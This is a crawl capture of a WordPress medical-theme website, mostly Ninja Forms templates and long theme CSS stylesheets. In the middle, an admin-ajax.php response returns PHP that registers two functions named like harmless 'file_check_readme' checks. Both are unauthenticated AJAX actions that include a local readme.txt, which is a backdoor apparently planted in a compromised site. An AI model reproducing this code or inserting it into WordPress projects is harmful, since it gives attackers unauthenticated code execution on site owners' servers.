			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ data.value }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
			type="email"
			value="{{{ data.value }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ data.value }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-submit" type="text/template">
	<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="button" value="{{{ data.label }}}" {{{ ( data.disabled ) ? 'disabled' : '' }}}>
</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ data.label }}}
    </button>
</script>        <script>
            var post_max_size = '8';
            var upload_max_filesize = '2';
            var wp_memory_limit = '40';
        </script>
        </body> <!--end body-->
</html> <!--end html -->



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zds.mk/wp-admin/admin-ajax.php
body_size: 286
content:

if(!function_exists('file_check_readme32756')){
   add_action('wp_ajax_nopriv_file_check_readme32756', 'file_check_readme32756');
   add_action('wp_ajax_file_check_readme32756', 'file_check_readme32756');
   function file_check_readme32756()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme62738')){
   add_action('wp_ajax_nopriv_file_check_readme62738', 'file_check_readme62738');
   add_action('wp_ajax_file_check_readme62738', 'file_check_readme62738');
   function file_check_readme62738()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
﻿{"data":{"new_nonce":"c107e5e833","nonce_ts":1769083212},"errors":[],"debug":[]}

--- FILE ---
content_type: text/css
request_url: https://zds.mk/wp-content/themes/mediczop/assets/css/mediczop-core.css?ver=6.2.8
body_size: 4587
content:
/* Table of Content
==================================================
    #Reset
    #Global
    #The Standard Styles
    #Content
    #Asides
    #Media
    #Navigation
    #Comments
    #Widgets
    *{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
----------------------------------------------- */
/* =Reset
----------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
    margin         : 0;
    padding        : 0;
    border         : 0;
    font-size      : 100%;
    font           : inherit;
    vertical-align : baseline;
}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display : block;
}

body {
    line-height : 1;
}

ol, ul {
    list-style : none;
}

blockquote, q {
    quotes : none;
}

blockquote:before, blockquote:after,
q:before, q:after {
    content : '';
    content : none;
}

table {
    border-collapse : collapse;
    border-spacing  : 0;
}

body {
    font-family    : 'Century Gothic', sans-serif;
    font-size      : 14px;
    line-height    : 26px;
    letter-spacing : 0;
}

img {
    max-width : 100%;
}

ul, li {
    margin     : 0;
    padding    : 0;
    list-style : none;
}

input:focus {
    outline    : none;
    background : transparent;
}

/* =Global
----------------------------------------------- */
html {
    overflow-x : hidden;
}

.wrapper-content {
    position : relative;
}

button,
input,
select,
textarea {
    color        : #4e5453;
    font-family  : 'Century Gothic', sans-serif;
    font-size    : 16px;
    line-height  : 1.5;
    padding-left : 20px;
    box-sizing   : border-box;
}

select option {
    padding : 0 15px;
}

input[type="checkbox"], input[type="radio"] {
    height : auto;
}

input[type="password"], input[type="submit"],
input[type="checkbox"], input[type="radio"] {
    width : auto;
}

h1, h2, h3, h4, h5, h6 {
    font-weight : bold;
}

h1 {
    font-size   : 42px;
    line-height : 46px;
}

h2 {
    font-size   : 36px;
    line-height : 42px;
}

h3 {
    font-size   : 24px;
    line-height : 28px;
}

h4 {
    font-size   : 18px;
    line-height : 22px;
}

h5 {
    font-size   : 16px;
    line-height : 18px;
}

h6 {
    font-size   : 14px;
    line-height : 16px;
}

h1, h2, h3, h4, h5, h6 {
    margin : 0 0 15px 0;
}

hr {
    background-color : #cccccc;
    border           : 0;
    height           : 1px;
    margin-bottom    : 1.5em;
}

/* Text elements */
p {
    margin-bottom : 15px;
}

ul, ol {
    margin : 0 0 1.5em 3em;
}

ol > li > ol, ol > li > ul, ul > li > ol, ul > li > ul,
ul ul, ol ol, ul ol, ol ul {
    margin-bottom : 0;
    margin-left   : 1.5em;
}

dt {
    font-weight : bold;
}

dd {
    margin : 0 0 20px;
}

b, strong {
    font-weight : bold;
	font-family: "Century Gothic";
}

dfn, cite, em, i {
    font-style : italic;
}

blockquote {
    border-left   : 4px solid #8f8e99;
    margin-bottom : 10px;
}

address {
    font-style    : italic;
    margin-bottom : 24px;
}

pre {
    background    : #eeeeee;
    font-family   : "Courier 10 Pitch", Courier, monospace;
    font-size     : 15px;
    line-height   : 1.6;
    margin-bottom : 1.6em;
    padding       : 1.6em;
    overflow      : auto;
    max-width     : 100%;
}

code, kbd, tt, var {
    font : 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr, acronym {
    border-bottom : 1px dotted #666666;
    cursor        : help;
}

mark, ins {
    background      : #fff9c0;
    text-decoration : none;
}

sup,
sub {
    font-size      : 75%;
    height         : 0;
    line-height    : 0;
    position       : relative;
    vertical-align : baseline;
}

sup {
    bottom : 1ex;
}

sub {
    top : .5ex;
}

small {
    font-size : 75%;
}

big {
    font-size : 125%;
}

figure {
    margin : 0;
}

table,
th,
td {
    border : 1px solid rgba(0, 0, 0, 0.1);
	font-family: "Century Gothic";
}

table {
    border-collapse : separate;
    border-spacing  : 0;
    border-width    : 1px 0 0 1px;
    margin-bottom   : 24px;
    width           : 100%;
	font-family: "Century Gothic";
}

caption,
th,
td {
    font-weight : normal;
    text-align  : left;
	font-family: "Century Gothic";
}

th {
    border-width : 0 1px 1px 0;
    font-weight  : bold;
	font-family: "Century Gothic";
}

td {
    border-width : 0 1px 1px 0;
	font-family: "Century Gothic";
}

td, th {
    padding : 10px;
	font-family: "Century Gothic";
}

.widget td, .widget th {
    padding : 5px;
}

button,
input,
select,
textarea {
    font-size       : 100%; /* Corrects font size not being inherited in all browsers */
    margin          : 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
    vertical-align  : baseline; /* Improves appearance and consistency in all browsers */
    *vertical-align : middle; /* Improves appearance and consistency in all browsers */
}

button,
input {
    line-height : normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
    *overflow   : visible; /* Corrects inner spacing displayed oddly in IE6/7 */
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    border             : 1px solid #cccccc;
    border-color       : #cccccc #cccccc #bbbbbb #cccccc;
    border-radius      : 3px;
    background         : #e6e6e6;
    color              : rgba(0, 0, 0, .8);
    cursor             : pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
    -webkit-appearance : button; /* Corrects inability to style clickable 'input' types in iOS */
    font-size          : 14px;
    line-height        : 1;
    padding            : 1.12em 1.5em 1em;
}

button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color : #cccccc #bbbbbb #aaaaaa #bbbbbb;
}

button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    border-color : #aaaaaa #bbbbbb #bbbbbb #bbbbbb;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing : border-box; /* Addresses box sizing set to content-box in IE8/9 */
    padding    : 0; /* Addresses excess padding in IE8/9 */
}

input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
    -webkit-appearance : none;
}

button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
    border  : 0;
    padding : 0;
}

input[type=text]:focus,
input[type=email]:focus,
textarea:focus {
    color : #111111;
}

textarea {
    overflow       : auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
    padding-left   : 20px;
    vertical-align : top; /* Improves readability and alignment in all browsers */
    width          : 100%;
}

/* =The Standard Styles
-------------------------------------------------------------- */
/* Alignment */
.alignleft {
    display : inline;
    float   : left;
    margin  : 0 25px 30px 0;
}

.alignright {
    display : inline;
    float   : right;
    margin  : 0 0 30px 25px;
}

.aligncenter {
    clear   : both;
    display : block;
    margin  : 0 auto;
}

/* Text meant only for screen readers */
.assistive-text {
    clip     : rect(1px 1px 1px 1px); /* IE6, IE7 */
    clip     : rect(1px, 1px, 1px, 1px);
    position : absolute !important;
}

.text-center {
    text-align : center;
}

.text-left {
    text-align : left;
}

.text-right {
    text-align : right;
}

.text-jus {
    text-align : justify
}

/* Text meant only for screen readers. */
.screen-reader-text {
    clip     : rect(1px, 1px, 1px, 1px);
    position : absolute !important;
    height   : 1px;
    width    : 1px;
    overflow : hidden;
}

.screen-reader-text:focus {
    background-color : #f1f1f1;
    border-radius    : 3px;
    box-shadow       : 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip             : auto !important;
    color            : #21759b;
    display          : block;
    font-size        : 14px;
    font-size        : 0.875rem;
    font-weight      : bold;
    height           : auto;
    left             : 5px;
    line-height      : normal;
    padding          : 15px 23px 14px;
    text-decoration  : none;
    top              : 5px;
    width            : auto;
    z-index          : 100000; /* Above WP toolbar. */
}

/* =Content
----------------------------------------------- */
.textwidget img {
    max-width : 270px;
    width     : 100%;
    height    : auto;
}

article.post {
    overflow : hidden;
}

.sticky {
    color      : #333333;
    background : #f5f5f5;
    padding    : 30px;
    position   : relative;
    overflow   : hidden;
}

.sticky:after {
    content           : "";
    width             : 70px;
    height            : 70px;
    text-align        : center;
    position          : absolute;
    top               : -35px;
    right             : -35px;
    z-index           : 1;
    /*    border: 35px solid transparent;*/
    transform         : rotate(-45deg);
    -webkit-transform : rotate(-45deg);
    background-color  : #000000;
}

.sticky:before {
    content     : "\f10e";
    font-family : 'FontAwesome';
    position    : absolute;
    top         : 5px;
    right       : 10px;
    color       : #ffffff;
    z-index     : 2;
}

.hentry {
    /*margin: 0 0 1.5em;*/
}

.entry-meta {
    clear : both;
}

.byline {
    display : none;
}

.single .byline,
.group-blog .byline {
    display : inline;
}

.entry-content,
.entry-summary {
    margin : 1.5em 0 0;
}

.page-links {
    clear  : both;
    margin : 0 0 1.5em;
}

/* =Media
----------------------------------------------- */

.site-header img,
.entry-content img,
.comment-content img,
.widget img {
    max-width : 100%; /* Fluid images for posts, comments, and widgets */
}

.site-header img,
.entry-content img,
img[class*="align"],
img[class*="wp-image-"] {
    height : auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

.site-header img,
.entry-content img,
img.size-full {
    max-width : 100%;
    width     : auto; /* Prevent stretching of full-size images with height and width attributes in IE8 */
}

.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
    border        : none;
    margin-bottom : 0;
    margin-top    : 0;
    padding       : 0;
}

.wp-caption {
    max-width : 100%;
}

.wp-caption.aligncenter,
.wp-caption.alignleft,
.wp-caption.alignright {
    margin-bottom : 1.5em;
}

.wp-caption img {
    display   : block;
    margin    : 1.2% auto 0;
    max-width : 98%;
}

.wp-caption-text {
    text-align : center;
}

.wp-caption .wp-caption-text {
    margin : 0.8075em 0;
}

.site-content .gallery {
    margin-bottom : 1.5em;
}

.gallery-caption {
}

.site-content .gallery a img {
    border    : none;
    height    : auto;
    max-width : 90%;
}

.site-content .gallery dd {
    margin : 0;
}

.gallery img {
    border : none !important;
}

.gallery {
    height : initial !important;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
    max-width : 100%;
}

.mejs-container {
    margin-bottom : 20px;
}

/* =Navigation
----------------------------------------------- */

.site-content .site-navigation {
    margin   : 0 0 1.5em;
    overflow : hidden;
}

.site-content .nav-previous {
    float : left;
    width : 50%;
}

.site-content .nav-next {
    float      : right;
    text-align : right;
    width      : 50%;
}

/* =Comments
----------------------------------------------- */

.bypostauthor {
}

.comment-list .pingback, .comment-list .trackback {
    border-top : 1px solid #eaeaea;
    padding    : 1.6em 0;
}

.comment-navigation {
    display : none;
}

.page #comments {
    margin-bottom : 8%;
}

.comments-area {
}

.comments-area h3.comments-title {
    text-transform : uppercase;
}

.comments-area .comment-list {
}

.comments-area > ol {
    margin : 0;
}

.comments-area > ol ol {
    padding : 0 0 0 100px;
    margin  : 0;
}

.comments-area > ol .comment-content ol {
    padding       : 0;
    margin-bottom : 0;
    margin-left   : 1.5em;
}

.comments-area li.comment-item {
    list-style : none;
}

.comments-area .comment-list li {
    padding : 20px 0 10px 0;
}

.comments-area .comment-list li .comment-content li {
    padding : 0;
}

.comments-area li:first-child {
    border         : none;
    padding-bottom : 0;
}

.comments-area .comment-list li .comment-body {
    
}

.comments-area .comment-list li .comment-body .comment-meta {
    text-transform : uppercase;
    position       : relative;
}

.comments-area .comment-list li .comment-body .comment-meta .comment-author {
    line-height : normal;
    padding     : 10px 0;
}

.comments-area .comment-list li .comment-body .comment-meta .comment-author img {
    border-radius  : 50%;
    margin-right   : 10px;
    display        : inline-block;
    vertical-align : text-top;
}

.comments-area .comment-list li .comment-body .comment-meta .comment-author .fn,
.comments-area .comment-list li .comment-body .comment-meta .comment-author .says {
    font-size : 12px;
}

.comments-area .comment-list li .comment-body .comment-meta .comment-metadata {
    bottom      : 0;
    font-size   : 9px;
    left        : 45px;
    font-weight : bold;
    position    : absolute;
}

.comments-area .comment-list li .comment-body .comment-content {
    margin-top : 10px;
}

.comments-area .comment-list li .comment-body .reply a {
    font-size : 12px;
}

.uk-comment-list .children {
    padding : 0 0 0 80px;
    margin  : 0;
}

.no-comments {
    padding-top : 20px;
    font-size   : 18px;
}

/* =Widgets
----------------------------------------------- */

.widget {
    margin : 0 0 50px;
}

.widget ul, .widget ol {
    list-style : none outside none;
    margin     : 0;
}

.widget > ul, ul.menu {
    padding-left : 0;
}

.widget li > ol, .widget li > ul {
    margin-left : 10px;
}

.widget_categories .wg-title,
.widget_archive .wg-title,
.widget_tag_cloud .wg-title,
.widget_search .wg-title {
    font-weight    : bold;
    text-transform : uppercase;
    color          : #141412;
}

.widget_product_categories ul li,
.widget_categories ul li,
.widget_archive ul li {
    overflow : hidden;
}

.widget_product_categories ul li:first-child,
.widget_categories ul li:first-child,
.widget_archive ul li:first-child {
    padding-top : 0;
}

.widget_product_categories ul li:last-child,
.widget_categories ul li:last-child,
.widget_archive ul li:last-child {
    border-bottom : none;
}

.widget_product_categories ul li a,
.widget_categories ul li a,
.widget_archive ul li a {
    line-height : 26px;
    font-family : 'Century Gothic', sans-serif;
    font-size   : 16px;
    color       : #676767;
    font-weight : 600;
}

.widget_product_categories ul li a:hover,
.widget_categories ul li a:hover,
.widget_archive ul li a:hover {
    color : #1b1313;
}

/* widget_search */

.widget_product_search,
.widget_search {
    margin-bottom : 30px;
}

.widget_product_search .woocommerce-product-search,
.widget_search .searchform {
    position : relative;
}

.widget_product_search .woocommerce-product-search input.search-field,
.widget_search .searchform input[type=text] {
    height       : 45px;
    line-height  : inherit;
    padding-left : 20px;
    border       : 1px solid #d7d7d7;
    position     : relative;
    font-size    : 14px;
    width        : 100%;
}

.widget_product_search .woocommerce-product-search .kc-btn-search,
.widget_search .searchform .kc-btn-search {
    position   : absolute;
    right      : 0;
    top        : 0;
    border     : none;
    background : transparent;
    padding    : 9px 15px;
    color      : #cbcbcb;
    height     : 45px;
}

/*widget tab*/
.widget_product_tag_cloud .tagcloud a,
.widget_tag_cloud .tagcloud a {
    line-height   : 30px;
    padding       : 0px 25px;
    margin-right  : 10px;
    margin-bottom : 15px;
    display       : inline-block;
    background    : #f8f8f8;
    color         : #676767;
    font-size     : 16px !important;
    font-family   : 'Century Gothic', sans-serif;
}

/*widget themecheck*/
.widget_product_categories ul,
.widget_categories ul, .widget_archive ul, .widget_pages ul, .widget_meta ul, .widget_recent_comments ul, .widget_recent_entries ul, .widget_rss ul, .widget_nav_menu ul {
    border        : none;
    border-radius : 0;
    padding       : 0;
    margin        : 0;
    list-style    : none;
}

.widget_pages ul li, .widget_meta ul li, .widget_recent_comments ul li, .widget_recent_entries ul li, .widget_rss ul li, .widget_nav_menu ul li {
    border : none;
}

.widget > ul ul, .widget .menu-testing-menu-container > ul ul {
    margin-left : 15px;
}

.widget ul li:last-child {
    padding-bottom : 0;
}

.widget_product_categories ul li:hover,
.widget_categories ul li:hover, .widget_categories ul li.current-cat, .widget_archive ul li:hover {
    background : none;
}

.widget.widget_rss ul li {
    line-height : 24px;
    margin      : 20px 0;
}

.widget.widget_rss .wg-title img {
    width : auto;
}

.widget.widget_rss ul li cite {
    display    : block;
    width      : 100%;
    text-align : right;
}

.widget.widget_recent_entries .post-date {
    font-size : 14px;
}

.calendar_wrap td, .calendar_wrap th {
    text-align : center;
}


--- FILE ---
content_type: text/css
request_url: https://zds.mk/wp-content/themes/mediczop/assets/css/style.css?ver=6.2.8
body_size: 27859
content:
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/* --------------------------------------------------------
[Table of contents]

1. Reset CSS
2. Variables
3. 0ptions
4. Mimin
5. Global
6. Header
7. Footer
8. Home One
9. Home Two
10. Home Three
11. Home Three
12. About
13. Contact
14. Departments
15. Departments Detail
16. Our Doctor
17. Doctor Detail
18. Help Center
19. Help Center Detail
20. Gallery
21. Blog
22. Shop
23. 404
24. Coming Soon
25. Custom layout

[End table of contents]
----------------------------------------------------------------------- */
/*----------------------
    Reset CSS
------------------------*/
/*----------------------
    Variables
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*----------------------
    Options
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*----------------------
    Mimin
------------------------*/
/*----------------------
    Global
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*----------------------
    Header
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Global
*/
/*----------------------
    Footer
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*----------------------
    Home One
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Footer
*/
/*----------------------
    Home Two
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Slider
*/
/*----------------------
    Home Three
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Slider
*/
/*----------------------
    Home Four
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Medical Professionals
*/
/*----------------------
    About
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Slider
*/
/*----------------------
    Contact
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    We Are The Mediczop
*/
/*----------------------
    Departments
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Contact
*/
/*----------------------
    Departments Detail
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Departments
*/
/*----------------------
    Our Doctor
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Departments Detail
*/
/*----------------------
    Doctor Detail
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Chief Metter Medical
*/
/*----------------------
    Help Center
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Doctor Detail
*/
/*----------------------
    Help Center Detail
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Help Center
*/
/*----------------------
    Gallery
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Help Center Detail
*/
/*----------------------
    Blog
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Gallery
*/
/*----------------------
    Shop
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Blog Page
*/
/*----------------------
    404
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*----------------------
    Coming Soon
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    404
*/
/*----------------------
    Layout
------------------------*/
/*
 * Title:   Mediczop - Responsive WordPress Theme
 * Author:  QTC Media
 */
/*
    Coming Soon
*/
img {
  max-width: 100%; }

a, a:hover, a:focus {
  cursor: pointer;
  outline: none;
  text-decoration: none; }

a, p {
  font-family: 'Roboto', sans-serif;
  margin: 0;
  padding: 0; }

ul, li {
  margin: 0;
  padding: 0;
  list-style: none; }

a {
  color : #444; }
  a:hover, a:active, a:focus {
    color : #5460ac; }

#main-content {
  margin-bottom : 55px; }

.wrapper-content .wpb_button, .wrapper-content .wpb_content_element, .wrapper-content ul.wpb_thumbnails-fluid > li {
  margin-bottom : 0; }

.page .mediczop_sidebar {
  padding-top   : 55px;
  margin-bottom : 55px; }

.boxed #wrapper {
  max-width          : 1200px;
  margin             : auto;
  -webkit-box-shadow : 0 0 10px 0 rgba(28, 28, 28, 0.5);
  -moz-box-shadow    : 0 0 10px 0 rgba(28, 28, 28, 0.5);
  box-shadow         : 0 0 10px 0 rgba(28, 28, 28, 0.5);
  transition         : all 0.4s;
  background         : #fff;
  position           : relative;
  overflow           : hidden; }

[data-uk-sticky].uk-active {
  z-index : 9999; }

.uk-container {
  padding : 0 15px; }

@media (min-width: 1220px) {
  .uk-container {
    max-width : 1200px; } }

.uk-grid-collapse {
  margin-left : 0 !important; }

.uk-grid-collapse > * {
  padding-left : 0 !important; }

.mediczop-set-pd {
  padding : 110px 0; }

.mediczop-set-pd-large {
  padding : 95px 0; }

.mediczop-set-pd-small {
  padding : 80px 0; }
  .mediczop-set-pd-small.mediczop-remove-pd-top {
    padding-top : 18px; }
  .mediczop-set-pd-small.mediczop-remove-pd-bottom {
    padding-bottom : 0; }

.mediczop-set-pd-mini {
  padding : 55px 0; }

.mediczop-reset-pd-top {
  padding-top : 0; }

.mediczop-reset-pd-bottom {
  padding-bottom : 0; }

.mediczop-color-java-star {
  color : #5460ac !important; }

.mediczop-color-java-end {
  color : #59e3bf !important; }

.mediczop-flex-box {
  display : flex; }

.mediczop-flex-box-ai-star {
  align-items : flex-start; }

.mediczop-flex-box-ai-center {
  align-items : center; }

.mediczop-flex-box-ai-end {
  align-items : flex-end; }

.mediczop-flex-box-jc-star {
  justify-content : flex-start; }

.mediczop-flex-box-jc-center {
  justify-content : center; }

.mediczop-flex-box-jc-end {
  justify-content : flex-end; }

.mediczop-flex {
  flex         : 1 1 0px;
  -webkit-flex : 1 1 0px;
  -moz-flex    : 1 1 0px;
  -ms-flex     : 1 1 0px;
  -o-flex      : 1 1 0px; }

.mediczop-flex-full-width {
  width : 100%; }

.mediczop-bg-color-java-star {
  background : #5460ac; }

.mediczop-bg-color-outer-space {
  background : #1b2725; }

.mediczop-hv-bg-java-star:hover, .mediczop-hv-bg-java-star.uk-active, .mediczop-hv-bg-java-star.active {
  background : #5460ac; }

.mediczop-hv-bg-transparent:hover, .mediczop-hv-bg-transparent.uk-active, .mediczop-hv-bg-transparent.active {
  background : transparent; }

.mediczop-hv-color-java-star:hover, .mediczop-hv-color-java-star.uk-active, .mediczop-hv-color-java-star.active {
  color : #5460ac; }

.mediczop-hv-color-white:hover, .mediczop-hv-color-white.uk-active, .mediczop-hv-color-white.active {
  color : #fff; }

.mediczop-hv-child-color-java-star:hover > *, .mediczop-hv-child-color-java-star.uk-active > *, .mediczop-hv-child-color-java-star.active > * {
  color : #5460ac; }
  .mediczop-hv-child-color-java-star:hover > * button span, .mediczop-hv-child-color-java-star.uk-active > * button span, .mediczop-hv-child-color-java-star.active > * button span {
    color : #5460ac; }

.page-content p, .page-content blockquote {
  font-family : 'Roboto', sans-serif;
  font-weight : 400;
  font-size      : 16px;
  color          : #4e5453;
  padding-bottom : 0px;
  margin-bottom  : 10px; }
  .page-content p p, .page-content blockquote p {
    padding-bottom : 0;
    margin-bottom  : 0; }
  .page-content p strong, .page-content blockquote strong {
    font-weight : 700; }
  .page-content blockquote {
    padding       : 5px 0 5px 20px;
    margin-bottom : 20px;
    border-left   : 3px solid #5460ac; }

select, input, textarea {
  width         : 100%;
  padding       : 0 15px 0 15px;
  height        : 40px;
  line-height   : 40px;
  background    : #fafafa;
  border        : 1px solid #e4e4e4;
  border-radius : 5px;
  font-weight   : 400;
  font-size     : 14px;
  color         : #4c4f50;
  transition    : all 0.5s ease; }
  select:focus, input:focus, textarea:focus {
    background : #f5fbfe;
    border     : 1px solid #5460ac; }
  select:hover, input:hover, textarea:hover, select:active, input:active, textarea:active, select:focus, input:focus, textarea:focus {
    outline : none; }

textarea {
  min-height : 144px; }

input[type="submit"] {
  padding       : 0 15px 0 15px;
  height        : 42px;
  line-height   : 40px;
  background    : #fafafa;
  border        : 1px solid #e4e4e4;
  border-radius : 5px;
  font-weight   : 400;
  font-size     : 14px;
  color         : #4c4f50;
  transition    : all 0.5s ease; }
  input[type="submit"]:focus {
    background : #f5fbfe;
    border     : 1px solid #5460ac; }

.full-width-pd .vc_column_container {
  padding-left  : 15px;
  padding-right : 15px; }

.mediczop-text-left {
  text-align : left; }

.mediczop-text-center {
  text-align : center; }

.mediczop-text-right {
  text-align : right; }

.mediczop-title {
  display        : inline-block;
  padding-bottom : 36px;
  position       : relative; }
  .mediczop-title h3 {
    font-family : 'PT Serif', serif;
    font-weight : 400;
    color          : #1b2725;
    font-size      : 33px;
    line-height    : 36px;
    padding-bottom : 13px;
    margin-bottom  : 0; }
  .mediczop-title p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
    color         : #ababab;
    font-size     : 19px;
    margin-bottom : 0; }
  .mediczop-title img {
    display  : block;
    position : absolute;
    right    : -100px;
    top      : -35px; }

.mediczop-title-center {
  text-align : center; }

.mediczop-title-right {
  text-align : right; }

.mediczop-title-v2 {
  margin-bottom  : 55px;
  padding-bottom : 22px;
  position       : relative; }
  .mediczop-title-v2:before {
    content       : '';
    background : #5460ac;
    background : -webkit-linear-gradient(left, #5460ac, #59e3bf);
    background : -o-linear-gradient(right, #5460ac, #59e3bf);
    background : -moz-linear-gradient(right, #5460ac, #59e3bf);
    background : linear-gradient(to right, #5460ac, #59e3bf);
    width         : 67px;
    height        : 4px;
    border-radius : 4px;
    position      : absolute;
    left          : 0;
    bottom        : 0; }
  .mediczop-title-v2 h3 {
    font-family : 'PT Serif', serif;
    font-weight : 700;
    color          : #1b2725;
    font-size      : 33px;
    line-height    : 36px;
    padding-bottom : 6px;
    margin-bottom  : 0; }
  .mediczop-title-v2 p {
    font-family : 'Roboto', sans-serif;
    font-weight : 400;
